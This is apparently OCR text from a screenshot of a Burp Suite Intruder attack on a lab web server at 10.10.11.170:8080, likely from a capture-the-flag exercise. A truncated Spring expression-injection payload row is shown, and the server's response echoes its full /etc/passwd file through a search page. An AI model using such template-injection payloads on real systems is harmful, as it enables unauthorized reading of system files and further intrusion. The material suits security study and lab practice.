 13. Intruder attack of http://10.10.11.170:8080 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2 *{T(org.apache.commons.io.IOUtils).toString(T(j... 200 2764
Request Response
Pretty Raw Hex Render
\n
You searched for: root:x:0:0:root:/root:/bin/bash
29 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
30 bin:x:2:2:bin:/bin:/usr/sbin/nologin
31 sys:x:3:3:sys:/dev:/usr/sbin/nologin
32 sync:x:4:65534:sync:/bin:/bin/sync
33 games:x:5:60:games:/usr/games:/usr/sbin/nologin
34 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
35 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
36 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
37 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
38 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
39 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
40 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
41 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
42 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
43 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
44 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
45 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
46 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
47 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
48 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
49 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
50 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
51 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
52 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
53 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
54 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
55 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
56 pollinate:x:110:1::/var/cache/pollinate:/bin/false
57 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
58 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
59 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
60 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
61 woodenk:x:1000:1000:,,,:/home/woodenk:/bin/bash
Search...
0 matches
Finished